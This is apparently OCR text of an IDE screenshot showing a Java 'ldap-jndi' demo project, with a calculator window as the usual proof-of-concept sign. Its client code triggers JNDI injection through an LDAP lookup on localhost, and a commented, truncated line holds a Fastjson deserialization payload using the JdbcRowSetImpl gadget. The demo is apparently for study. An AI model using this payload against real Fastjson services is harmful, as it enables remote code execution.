 ldap-jndi
版本控制
当前文件
2
JNDIGadgetServer.java
JNDIGadgetClient.java
pom.xml (ldap-jndi)
JNDILDAPClient
JNDILDAPServer
RemoteObj
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
1 package org.mixbp;
2
3 import com.alibaba.fastjson.JSON;
4
5 import javax.naming.Context;
6 import javax.naming.InitialContext;
7
8 public class JNDIGadgetClient {
9 public static void main(String[] args) throws Exception {
10 // lookup参数注入触发
11 Context context = new InitialContext();
12 context.lookup( name: "ldap://localhost:1099/ExportObject");
13
14 // Fastjson反序列化JNDI注入Gadget触发
15 // String payload ="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:109
16 // JSON.parse(payload);
17 }
18 }
1 1
JNDIGadgetServer
JNDIGadgetClient